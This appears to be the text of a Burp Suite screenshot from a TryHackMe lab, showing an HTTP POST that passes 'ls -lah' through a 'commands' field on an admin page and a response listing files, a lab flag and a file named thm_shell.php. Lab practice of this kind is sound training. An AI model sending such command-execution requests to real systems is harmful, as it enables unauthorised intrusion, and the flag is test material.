 Request
Pretty Raw Hex \n
1 POST /realadmin/main.php HTTP/1.1
2 Host: 10.10.246.17
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://10.10.246.17
10 Connection: close
11 Referer: http://10.10.246.17/realadmin/main.php
12 Cookie: PHPSESSID=1k5tcj5748jjosdt04pflbommg
13 Upgrade-Insecure-Requests: 1
14
15 commands=ls -lah
Response
Pretty Raw Hex Render \n
115 <input type="submit" value="Execute" class="
bg-black-200">
116 </div>
117 </form>
118 <pre>
119 <br>
Password for accessing original file manager:
THM{10101}<br>
total 212K
120 drwxrwxrwx 2 ubuntu ubuntu 4.0K May 26 09:13 .
121 drwxrwxrwx 9 root root 4.0K Jun 2 13:05 ..
122 -rwxrwxrwx 1 ubuntu ubuntu 2.4K May 26 06:25 index.ph
123 -rwxrwxrwx 1 ubuntu ubuntu 2.9K May 26 07:08 main.php
124 -rwxrwxrwx 1 ubuntu ubuntu 190K May 26 09:12
renamed_file_manager.php
125 -rwxrwxrwx 1 ubuntu ubuntu 70 May 26 09:31
thm_shell.php
126 </pre>
127 </div>
128 <!-- Footer -->
129 <footer class="bg-gray-900 text-white flex items-center
justify-center">
130 <div class="text-center p-4">
131 <p>
&copy; 2023 Tourism.mht. All rights reserved.
</p>
132 </div>